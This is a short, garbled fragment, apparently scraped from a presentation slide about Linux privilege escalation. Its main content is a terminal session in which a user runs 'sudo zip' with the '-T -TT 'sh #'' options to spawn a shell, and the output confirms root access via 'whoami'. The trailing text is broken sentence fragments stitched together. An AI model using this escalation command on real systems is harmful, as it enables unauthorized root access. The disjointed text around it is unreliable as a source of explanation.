 merlin@ubuntu:~$ sudo zip $TF /etc/hosts -T -TT 'sh #'
  adding: etc/hosts (deflated 31%)
# whoami
rm: missing operand
Try 'rm --help' for more information.
# whoami
root
#
escalate or maintain
used to run commands (e.g., via
(<= Stretch) that allow the default